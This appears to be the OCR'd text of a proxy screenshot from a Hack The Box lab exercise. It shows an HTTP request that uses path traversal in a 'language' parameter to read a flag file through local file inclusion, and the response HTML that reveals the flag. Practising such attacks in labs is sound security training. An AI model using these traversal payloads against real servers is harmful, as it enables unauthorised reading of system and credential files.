 Request
Clear
1 GET /index.php?language=../../../../usr/share/flags/flag.txt HTTP/1.1
2 Host: 94.237.58.244:48777
3 Cache-Control: max-age=0
4 Upgrade-Insecure-Requests: 1
5 User-Agent: Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML, like
Gecko) Chrome/132.0.0.0 Safari/537.36
6 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,ima
ge/webp,image/apng,*/*;q=0.8
7 Sec-GPC: 1
8 Accept-Language: en-US,en
9 Accept-Encoding: gzip, deflate
10
11
Response
33 </div>
34 <!-- partial:index.partial.html -->
35 <div class="blog-card">
36 <div class="meta">
37 <div class="photo" style="background-image: url(./image.jpg)">
</div>
38 <ul class="details">
39 <li class="author"><a href="#">John Doe</a></li>
40 <li class="date">Aug. 24, 2019</li>
41 </ul>
42 </div>
43 <div class="description">
44 <h1>History</h1>
45 <h2>Containers</h2>
46 HTB{n3v3r_tru$t_u$3r_!nput}
47 <p class="read-more">
48 <a href="#">Read More</a>